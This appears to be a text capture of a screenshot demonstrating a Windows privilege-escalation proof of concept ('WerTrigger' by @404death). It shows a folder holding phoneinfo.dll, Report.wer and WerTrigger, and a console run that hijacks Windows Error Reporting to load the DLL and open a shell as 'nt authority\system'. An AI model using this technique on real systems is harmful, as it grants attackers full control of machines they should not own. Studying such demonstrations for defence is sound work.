 This PC > Local Disk (C:) > temp > wer
Name Date modified Type Size
phoneinfo.dll 5/20/2020 3:39 AM Application extens... 90 KB
Report.wer 5/22/2019 8:51 PM WER File 10 KB
WerTrigger 5/20/2020 4:21 AM Application 15 KB
C:\Windows\system32\cmd.exe - WerTrigger.exe
C:\temp\wer>WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] phoneinfo.dll has been loaded.
[+] Connected.
[+] Spawning shell...
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
来自 @404death